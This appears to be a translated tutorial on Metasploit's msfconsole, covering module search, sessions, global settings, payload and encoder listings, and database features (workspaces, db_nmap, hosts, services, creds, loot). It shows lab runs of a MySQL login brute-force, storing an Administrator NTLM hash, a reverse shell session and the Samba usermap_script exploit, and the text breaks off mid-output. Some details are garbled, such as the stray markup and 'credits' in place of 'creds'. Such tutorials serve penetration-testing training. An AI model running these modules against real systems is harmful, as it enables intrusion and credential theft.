224.0.0.0 240.0.0.0 172.16.1.100
255.255.255.255 255.255.255.255 172.16.1.100
It allows you to search within msfconsole. You can simply type any phrase you are looking for, or you can narrow down your search using parameters.
msf > search usermap_script
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Command Execution
msf >
We can diversify your searches by using keywords.
msf > help search
Usage: search [keywords]
Keywords:
name : Modules with a matching descriptive name
path : Modules with a matching path or reference name
platform : Modules affecting this platform
type : Modules of a specific type (exploit, auxiliary, or post)
app : Modules that are client or server attacks
author : Modules written by this author
cve : Modules with a matching CVE ID
bid : Modules with a matching Bugtraq ID
osvdb : Modules with a matching OSVDB ID
msf >
Search with keyword “name”.
msf > search name:mysql
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/mysql/mysql_enum normal MySQL Enumeration Module
auxiliary/admin/mysql/mysql_sql normal MySQL SQL Generic Query
auxiliary/analyze/jtr_mysql_fast normal John the Ripper MySQL Password Cracker (Fast Mode)
auxiliary/scanner/mysql/mysql_authbypass_hashdump 2012-06-09 normal MySQL Authentication Bypass Password Dump
auxiliary/scanner/mysql/mysql_hashdump normal MYSQL Password Hashdump
auxiliary/scanner/mysql/mysql_login normal MySQL Login Utility
auxiliary/scanner/mysql/mysql_schemadump normal MYSQL Schema Dump
auxiliary/scanner/mysql/mysql_version normal MySQL Server Version Enumeration
exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good MySQL yaSSL CertDecoder::GetName Buffer Overflow
exploit/linux/mysql/mysql_yassl_hello 2008-01-04 good MySQL yaSSL SSL Hello Message Buffer Overflow
exploit/windows/mysql/mysql_payload 2009-01-16 excellent Oracle MySQL for **Microsoft Windows Payload Execution
exploit/windows/mysql/mysql_yassl_hello 2008-01-04 average MySQL yaSSL SSL Hello Message Buffer Overflow
msf >
Searching module folders with the keyword “path”.
msf > search path:scada
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/scada/igss_exec_17 2011-03-21 normal Interactive Graphical SCADA System Remote Command Injection
exploit/windows/scada/citect_scada_odbc 2008-06-11 normal CitectSCADA/CitectFacilities ODBC Buffer Overflow
...snip...
Search with keyword “platform”
msf > search platform:aix
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
payload/aix/ppc/shell_bind_tcp normal AIX Command Shell, Bind TCP Inline
payload/aix/ppc/shell_find_port normal AIX Command Shell, Find Port Inline
payload/aix/ppc/shell_interact normal AIX execve shell for **inetd
...snip...
Search with keyword “type”
msf > search type:exploit
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/linux/gather/checkvm normal Linux Gather Virtual Environment Detection
post/linux/gather/enum_cron normal Linux Cron Job Enumeration
post/linux/gather/enum_linux normal Linux Gather System Information
...snip...
Search by author with the keyword “author”.
msf > search author:dookie
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/osx/http/evocam_webserver 2010-06-01 average MacOS X EvoCam HTTP GET Buffer Overflow
exploit/osx/misc/ufo_ai 2009-10-28 average UFO: Alien Invasion IRC Client Buffer Overflow Exploit
exploit/windows/browser/amaya_bdo 2009-01-28 normal Amaya Browser v11.0 bdo tag overflow
...snip...
You can search by entering more than one keyword criteria.
msf > search cve:2011 author:jduck platform:linux
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overflow
You can manage sessions with the sessions command. Sessions are processes that organize the currently active activities of each module you use.
msf > sessions -h
Usage: sessions [options]
Active session manipulation and interaction.
OPTIONS:
-K Terminate all sessions
-c <opt> Run a command on the session given with -i, or all
-d <opt> Detach an interactive session
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate session
-l List all active sessions
-q Quiet mode
-r Reset the ring buffer for the session given with -i, or all
-s <opt> Run a script on the session given with -i, or all
-u <opt> Upgrade a win32 shell to a meterpreter session
-v List verbose fields
You can use the -l parameter to see the list of all currently existing sessions.
msf exploit(3proxy) > sessions -l
Active sessions
**===============**
Id Description Tunnel
-- ----------- ------
1 Command shell 192.168.1.101:33191 -> 192.168.1.104:4444
To interact with a given session, you just need to use the ‘-i’ switch followed by the Id number of the session.
msf exploit(3proxy) > sessions -i 1
> Starting interaction with 1...
C:WINDOWSsystem32>
The set command is used to edit the options and parameters that need to be set for the module you have selected and activated with the use command.
msf auxiliary(ms09_050_smb2_negotiate_func_index) > set RHOST 172.16.194.134
RHOST => 172.16.194.134
msf auxiliary(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.194.134 yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to complete.
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
While you can make the necessary adjustments with the set command, you may also want to see the list of encoders that the active module can use.
msf exploit(ms09_050_smb2_negotiate_func_index) > show encoders
Compatible Encoders
**===================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/none normal The "none" Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
It is the opposite of the set command and cancels the parameter you set in the previous step. You can cancel all the variables you set with the unset all command.
msf > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > set THREADS 50
THREADS => 50
msf > set
Global
**======**
Name Value
---- -----
RHOSTS 192.168.1.0/24
THREADS 50
msf > unset THREADS
Unsetting THREADS...
msf > unset all
Flushing datastore...
msf > set
Global
**======**
No entries **in **data store.
msf >
You have selected a module and activated it. You will probably set the RHOST variable for that module. You can do this with the set RHOST command, but when you switch to a different module, even if your RHOST value (Target IP) has not changed, the setting you made in the previous module will not be carried over to the new module. Here, the setg command allows you to use a variable setting, active in all modules, without having to set it again and again. Even if you use this setting, we recommend that you check it with the show options command at the end.
msf > setg LHOST 192.168.1.101
LHOST => 192.168.1.101
msf > setg RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > setg RHOST 192.168.1.136
RHOST => 192.168.1.136
You have made all the settings and want to exit msfconsole. When you enter again, if you want to use your previous settings again, save them by giving the save command. This way you can save time.
msf > save
Saved configuration to: /root/.msf4/config
msf >
If you use the show command without any parameters, you can see the list of all modules in metasploit.
msf > show
Encoders
**========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic **${**IFS} Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
...snip...
You can also use the show command in the following formats.
msf > show auxiliary
Auxiliary
**=========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
admin/2wire/xslt_password_reset 2007-08-15 normal 2Wire Cross-Site Request Forgery Password Reset Vulnerability
admin/backupexec/dump normal Veritas Backup Exec Windows Remote File Access
admin/backupexec/registry normal Veritas Backup Exec Server Registry Access
...snip...
msf > show exploits
Exploits
**========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
aix/rpc_cmsd_opcode21 2009-10-07 great AIX Calendar Manager Service Daemon (rpc.cmsd) Opcode 21 Buffer Overflow
aix/rpc_ttdbserverd_realpath 2009-06-17 great ToolTalk rpc.ttdbserverd _tt_internal_realpath Buffer Overflow (AIX)
bsdi/softcart/mercantec_softcart 2004-08-19 great Mercantec SoftCart CGI Overflow
...snip...
msf > show payloads
Payloads
**========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
aix/ppc/shell_bind_tcp normal AIX Command Shell, Bind TCP Inline
aix/ppc/shell_find_port normal AIX Command Shell, Find Port Inline
aix/ppc/shell_interact normal AIX execve shell for **inetd
...snip...
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
**===================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
...snip...
The show options command shows the options and variables that can be set for the active module.
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
If you are not sure which operating systems can use the module you selected, you can use the show targets command.
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
10 Windows 2003 SP1 Japanese (NO NX)
11 Windows 2003 SP2 English (NO NX)
12 Windows 2003 SP2 English (NX)
...snip...
You can use the show advanced command to see the most detailed information about the module.
msf exploit(ms08_067_netapi) > show advanced
Module advanced options:
Name : CHOST
Current Setting:
Description : The local client address
Name : CPORT
Current Setting:
Description : The local client port
...snip...
You can use the show encoders command to see the list of all encoders you can use in Metasploit.
msf > show encoders
Compatible Encoders
**===================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic **${**IFS} Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
You can see the list of code generators called NOP Generator with the show nops command.
msf > show nops
NOP Generators
**==============**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
armle/simple normal Simple
php/generic normal PHP Nop Generator
ppc/simple normal Simple
sparc/random normal SPARC NOP generator
tty/generic normal TTY Nop Generator
x64/simple normal Simple
x86/opty2 normal Opty2
x86/single_byte normal Single Byte
After your searches, you have decided to use a module. At this point, you can activate the module with the use command.
msf > use dos/windows/smb/ms09_001_write
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
msf auxiliary(ms09_001_write) >
When you want to get help with a command during any operation, you can use the help command.
If you are using Metasploit framework software on Kali Operating System, you may have started to receive the following error at the start of msfconsole after the latest update. Using database in msfconsole is very useful for saving and reusing the scans you have made. The reason for this error is Postgresql 9.6 version installed in Kali with the latest update.
Failed to connect to the database: could not connect to server: Connection refused Is the server running on host "localhost" (::1) and accepting TCP/IP connections on port 5432? could not connect to server: Connection refused Is the server running on host "localhost" (127.0.0.1) and accepting TCP/IP connections on port 5432?
Postgresql 9.5 version used before Kali OS update listened to incoming requests on port 5432. Postgresql 9.6 started listening on port 5433 by default with the settings made in the conf file. Metasploit Framework is still trying to communicate with Postgresql on port 5432. Let’s check and fix this situation with the steps below and continue using our database where we left off.
service postgresql start
You can see the port number that Postgresql is currently listening to with the command below.
ss -lntp | grep post
You will probably get a result similar to the output below. If you see 5433 as the listening port, we can move on to the next step.
LISTEN 0 128 127.0.0.1:5433 *****:***** users:**((**"postgres",pid=2732,fd=6**))**
LISTEN 0 128 ::1:5433 :::***** users:**((**"postgres",pid=2732,fd=3**))**
Using the command below, let’s see which port is set in the /etc/postgresql/9.6/main/postgresql.conf settings file.
grep "port =" /etc/postgresql/9.6/main/postgresql.conf
port = 5433 # (change requires restart)
If you see 5433 instead of 5432 in the output, that means the problem is here.
Let’s make the port number 5432 with the following command.
sed -i 's/\(port = \)5433/\15432/' /etc/postgresql/9.6/main/postgresql.conf
Let’s restart the service and then set the msfdb startup. Now, you can connect to the database when Metasploit Framework starts with msfconsole.
service postgresql restart
msfdb reinit
Within the Metasploit Framework, the database feature offered with Postgresql support is very useful and records the scan results in one place. Recording the results found makes it easier to transfer information such as IP addresses, port numbers or Hash Dump etc. to exploits to be used in the next steps.
The following explanation is based on the Kali operating system and the commands have been tested in Kali.
First of all, postgresql should be started if it has not started yet.
root@kali:~# systemctl start postgresql
After starting postgresql, the database should be prepared for initial use. For this, we can use the ```msfdb init`` script.
root@kali:~# msfdb init
Creating database user 'msf'
Enter password for **new role:
Enter it again:
Creating databases 'msf' and 'msf_test'
Creating configuration file **in** /usr/share/metasploit-framework/config/database.yml
Creating initial database schema
When msfconsole starts, first check the database connection with the db_status command.
msf > db_status
> postgresql connected to msf
After establishing the database connection, we can organize the work we will do by recording it in folders called Workspace. Just as we record our records in folders according to their subjects on normal computers, the same approach applies to msfconsole.
Simply giving the workspace command without any parameters lists the currently registered work folders. The currently active workspace is indicated with a * sign at the beginning.
msf > workspace
* default
msfu
lab1
lab2
lab3
lab4
msf >
The -a parameter is used to create a new Workspace, and the -d parameter is used to delete it. After the parameter, simply type the name of the Workspace you want to create or delete.
msf > workspace -a lab4
> Added workspace: lab4
msf >
msf > workspace -d lab4
> Deleted workspace: lab4
msf > workspace
After the existing folders are listed with the workspace command, if we want to move to a folder other than the active one, it is enough to write the name of the folder we want to move to after the workspace command as follows.
msf > workspace msfu
> Workspace: msfu
msf > workspace
default
* msfu
lab1
lab2
lab3
lab4
msf >
You can use the -h parameter for detailed help.
msf > workspace -h
Usage:
workspace List workspaces
workspace -v List workspaces verbosely
workspace [name] Switch workspace
workspace -a [name] ... Add workspace(s)
workspace -d [name] ... Delete workspace(s)
workspace -D Delete all workspaces
workspace -r Rename workspace
workspace -h Show this help information
msf >
Now the results you will obtain from the scans you will perform will be recorded in the active workspace. Now, as the next step, let’s look at other commands we can use regarding the database.
First, let’s look at what commands msfconsole provides us regarding the database. When we give the help command in msfconsole, the database commands are shown to us under a separate heading as follows.
msf > help
...snip...
Database Backend Commands
=========================
Command Description
------- -----------
credits List all credentials **in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts **in the database
loot List all loot **in the database
notes List all notes **in the database
services List all services **in the database
vulns List all vulnerabilities **in the database
workspace Switch between database workspaces
Let’s see the commands we viewed with the help command above with detailed examples.
This command allows us to import the scan results you made with nmap outside of msfconsole. You must have saved the output of the ```nmap`` scan in xml format.
In the example below, the file named /root/msfu/nmapScan is transferred to msfconsole. The IP addresses, ports, and all other result information will now be imported. The check was made with the hosts command given after the db_import command.
msf > db_import /root/msfu/nmapScan
> Importing 'Nmap XML' data
> Import: Parsing with 'Rex::Parser::NmapXMLStreamParser'
> Importing host 172.16.194.172
> Successfully imported /root/msfu/nmapScan
msf > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
msf >
You can import nmap scan results from outside or inside with msfconsole You can perform an nmap scan without going out. The db_nmap command is used for this. Scans you perform with db_nmap will automatically be recorded in the active workspace.
msf > db_nmap -A 172.16.194.134
> Nmap: Starting Nmap 5.51SVN (<a href="http://nmap.org/">http://nmap.org</a> ) at 2012-06-18 12:36 EDT
> Nmap: Nmap scan report for 172.16.194.134
> Nmap: Host is up (0.00031s latency).
> Nmap: Not shown: 994 closed ports
> Nmap: PORT STATE SERVICE VERSION
> Nmap: 80/tcp open http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4
...snip...
> Nmap: HOP RTT ADDRESS
> Nmap: 1 0.31 ms 172.16.194.134
> Nmap: OS and Service detection performed. Please report any incorrect results at <a href="http://nmap.org/submit/">http://nmap.org/submit/</a> .
> Nmap: Nmap **done**: 1 IP address (1 host up) scanned **in **14.91 seconds
msf >
msf > hosts
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
msf >
You may want to export the scan results you made in a project you are working on and use them in your reports. There is a db_export command for this. When you give the -f parameter to the db_export command and the file name, the file you want is transferred to the external folder you specify. There are two different types of files in the export. All information in xml format or username and password etc. information in pwdump format.
First, let’s see the help information;
msf > db_export -h
Usage:
db_export -f [-a] [filename]
Format can be one of: xml, pwdump
[-] No output file was specified
Now let’s export the information in the workspace we are actively in in xml format.
msf > db_export -f xml /root/msfu/Exported.xml
> Starting export of workspace msfu to /root/msfu/Exported.xml [ xml ]...
> > Starting export of report
> > Starting export of hosts
> > Starting export of events
> > Starting export of services
> > Starting export of credentials
> > Starting export of websites
> > Starting export of web pages
> > Starting export of web forms
> > Starting export of web vulns
> > Finished export of report
> Finished export of workspace msfu to /root/msfu/Exported.xml [ xml ]...
The hosts command displays the scans performed so far. shows us the IP information, PORT information, etc. found as a result. First, let’s view the help information of the hosts command.
msf > hosts -h
Usage: hosts [ options ] [addr1 addr2 ...]
OPTIONS:
-a,--add Add the hosts instead of searching
-d,--delete Delete the hosts instead of searching
-c Only show the given columns (see list below)
-h,--help Show this help information
-u,--up Only show hosts which are up
-o Send output to a file **in **csv format
-O Order rows by specified column number
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
-i,--info Change the info of a host
-n,--name Change the name of a host
-m,--comment Change the comment of a host
-t,--tag Add or specify a tag to a range of hosts
When you use the hosts command alone, the stored information is organized and displayed in the columns listed below.
Available Columns: address, arch, comm, comments, created_at, cred_count, detected_arch, exploit_attempt_count, host_detail_count, info, mac, name, note_count, os_family, os_flavor, os_lang, os_name, os_sp, purpose, scope, service_count, state, updated_at, virtual_host, vuln_count, tags
Now, let’s display only the columns and information we will use. To do this, we must write the -c parameter and the column names we want. In the example below, it is requested that the address, os_flavor columns and information be displayed.
msf > hosts -c address,os_flavor
Hosts
**=====**
address os_flavor
------- ---------
172.16.194.134 XP
172.16.194.172 Ubuntu
We can transfer some information from the hosts list, where the information obtained from the scans we made is kept, to the modules we want to use. We displayed the columns we wanted with the hosts -c address,os_flavor command we used above. Now let’s search this list and search for the line that says “Ubuntu” in the results.
msf > hosts -c address,os_flavor -S Linux
Hosts
**=====**
address os_flavor
------- ---------
172.16.194.172 Ubuntu
msf >
Here we found the IP Address we will use. Now let’s go into a module and look at the variables the module needs.
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
In the output above, the RHOSTS variable is seen as empty. The Remote Host IP address needs to be entered here. Normally, you can enter the process with the command set RHOSTS 172.16.194.172. However, setting this in multiple modules will increase the possibility of making an error each time.
In this case, we can transfer the IP address we found with the search we made with the command hosts -c address,os_flavor -S Linux directly to the module we are in by adding the -R parameter to the end. As seen in the example below, the “Ubuntu” IP address is directly transferred to the tcp module.
msf auxiliary(tcp) > hosts -c address,os_flavor -S Linux -R
Hosts
**=====**
address os_flavor
------- ---------
172.16.194.172 Ubuntu
RHOSTS => 172.16.194.172
msf auxiliary(tcp) > run
> 172.16.194.172:25 - TCP OPEN
> 172.16.194.172:23 - TCP OPEN
> 172.16.194.172:22 - TCP OPEN
> 172.16.194.172:21 - TCP OPEN
> 172.16.194.172:53 - TCP OPEN
> 172.16.194.172:80 - TCP OPEN
...snip...
> 172.16.194.172:5432 - TCP OPEN
> 172.16.194.172:5900 - TCP OPEN
> 172.16.194.172:6000 - TCP OPEN
> 172.16.194.172:6667 - TCP OPEN
> 172.16.194.172:6697 - TCP OPEN
> 172.16.194.172:8009 - TCP OPEN
> 172.16.194.172:8180 - TCP OPEN
> 172.16.194.172:8787 - TCP OPEN
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
Without filtering the hosts list, we can also transfer all the available IP addresses to the active module. In this case, it will be sufficient to give only the -R parameter to the hosts command without entering any search expression.
msf auxiliary(tcp) > hosts -R
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
RHOSTS => 172.16.194.134 172.16.194.172
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 172.16.194.134 172.16.194.172 yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
As you can see above, all IP addresses are transferred to RHOSTS. Although it is not time-consuming to enter a few IP addresses manually, you will definitely need this feature when you want to run a module on hundreds of IP addresses.
For example, you scanned a network and found 112 active devices and IP addresses. You want to try the smb_version module on all of them. At this point, the hosts -R command will make things much easier.
While the hosts command gives the IP and other information found in the scans, the services command lists the services running and discovered on these IP addresses. Of course, you must have performed a service and version scan with the db_nmap command.
First, let’s view the help information.
msf > services -h
Usage: services [-h] [-u] [-a] [-r ] [-p >port1,port2>] [-s >name1,name2>] [-o ] [addr1 addr2 ...]
-a,--add Add the services instead of searching
-d,--delete Delete the services instead of searching
-c Only show the given columns
-h,--help Show this help information
-s Search for **a list of service names
-p Search for **a list of ports
-r Only show [tcp|udp] services
-u,--up Only show services which are up
-o Send output to a file **in **csv format
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
The services command shows us the information organized in the following columns.
Available columns: created_at, info, name, port, proto, state, updated_at
Just like we search in the hosts command, we can search in the columns in services with the -c parameter and a specific expression with the -S parameter.
msf > services -c name,info 172.16.194.134
Services
**========**
hostname info
---- ---- ----
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 msrpc Microsoft Windows RPC
172.16.194.134 netbios-ssn
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 microsoft-ds Microsoft Windows XP microsoft-ds
172.16.194.134 mysql
msf > services -c name,info -S http
Services
**=========**
host name info
---- ---- ----
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.172 http Apache httpd 2.2.8 (Ubuntu) DAV/2
172.16.194.172 http Apache Tomcat/Coyote JSP engine 1.1
msf > services -c info,name -p 445
Services
**=========**
host info name
---- ---- ----
172.16.194.134 Microsoft Windows XP microsoft-ds microsoft-ds
172.16.194.172 Samba smbd 3.X workgroup: WORKGROUP netbios-ssn
msf > services -c port,proto,state -p 70-81
Services
**========**
host port proto state
---- ---- ----- -----
172.16.194.134 80 tcp open
172.16.194.172 75 tcp closed
172.16.194.172 71 tcp closed
172.16.194.172 72 tcp closed
172.16.194.172 73 tcp closed
172.16.194.172 74 tcp closed
172.16.194.172 70 tcp closed
172.16.194.172 76 tcp closed
172.16.194.172 77 tcp closed
172.16.194.172 78 tcp closed
172.16.194.172 79 tcp closed
172.16.194.172 80 tcp open
172.16.194.172 81 tcp closed
In a few examples above, we searched for a specific expression with -S (capital S). The -s parameter also makes it particularly easy to search the services list.
msf > services -s http -c port 172.16.194.134
Services
**========**
host port
---- ----
172.16.194.134 80
172.16.194.134 443
msf > services -S Unr
Services
**========**
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.194.172 6667 tcp irc open Unreal ircd
172.16.194.172 6697 tcp irc open Unreal ircd
Both hosts and also printing the search results we made on the information recorded in the services lists to the screen. You can also export as a comma-separated file in SV format. Here are a few examples.
msf > services -s http -c port 172.16.194.134 -o /root/msfu/http.csv
> Wrote services to /root/msfu/http.csv
msf > hosts -S Linux -o /root/msfu/linux.csv
> Wrote hosts to /root/msfu/linux.csv
msf > cat /root/msfu/linux.csv
> exec: cat /root/msfu/linux.csv
address,mac,name,os_name,os_flavor,os_sp,purpose,info,comments
"172.16.194.172","00:0C:29:D1:62:80","","Linux","Debian","","server","",""
msf > cat /root/msfu/http.csv
> exec:cat /root/msfu/http.csv
host,port
"172.16.194.134","80"
"172.16.194.134","443"
The creds command, similar to the hosts and services commands, shows us the user information and passwords obtained in the scans. When you give the creds command without entering any additional parameters, all registered user information is listed.
msf > creds
Credentials
**============**
host port user pass type active?
---- ---- ---- ---- ---- -------
> Found 0 credentials.
Just as the results found in searches made with the db_nmap command are kept in the hosts and services tables, the information you obtain when you use any username and password finding module is also kept in the creds table. Let’s see an example. In this example, the mysql_login module is run and an attempt is made to log in to the MySql service running at the 172.16.194.172 IP address. When successful, the successful username and password information is recorded in the creds table for later use.
msf auxiliary(mysql_login) > run
> 172.16.194.172:3306 MYSQL - Found remote MySQL version 5.0.51a
> 172.16.194.172:3306 MYSQL - [1/2] - Trying username:'root' with password:''
> 172.16.194.172:3306 - SUCCESSFUL LOGIN 'root' : ''
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
msf auxiliary(mysql_login) > creds
Credentials
**===========**
host port user pass type active?
---- ---- ---- ---- ---- -------
172.16.194.172 3306 root password true
>Found 1 credential.
msf auxiliary(mysql_login) >
When you log in to a system, you can also transfer the username and password information you found yourself without using a module to the creds table for later use, using the format in the example below
msf > creds -a 172.16.194.134 -p 445 -u Administrator -P 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
> Time: 2012-06-20 20:31:42 UTC Credential: host=172.16.194.134 port=445 proto=tcp sname= type=password user=Administrator pass=7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: active=true
msf > credits
Credentials
**===========**
host port user pass type active?
---- ---- ---- ---- ---- ---- ----
172.16.194.134 445 Administrator 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: password true
> Found 1 credential.
In a system that is logged in, the hash table is usually first extracted by performing hashdump. Here, with the loot command, the information of the hash values obtained as a result of the scan can be seen. In the example below, loot help is displayed.
msf > loot -h
Usage: loot
Info: loot [-h] [addr1 addr2 ...] [-t ]
Add: loot -f [fname] -i [info] -a [addr1 addr2 ...] [-t [type]
Del: loot -d [addr1 addr2 ...]
-a,--add Add loot to the list of addresses, instead of listing
-d,--delete Delete *****all***** loot matching host and type
-f,--file File with contents of the loot to add
-i,--info Info of the loot to add
-t Search for **a list of types
-h,--help Show this help information
-S,--search Search string to filter by
Then, using the usermap_script module, a session is opened on the opposite system and the hash values for the opened session are found with the hashdump module. If successful, the found hash values are recorded in the loot table for later use.
msf exploit(usermap_script) > exploit
> Started reverse double handler
> Accepted the first client connection...
> Accepted the second client connection...
> Command: echo 4uGPYOrars5OojdL;
> Writing to socket A
> Writing to socket B
> Reading from sockets...
> Reading from socket B
> B: "4uGPYOrars5OojdL\r "
>Matching...
> A is input...
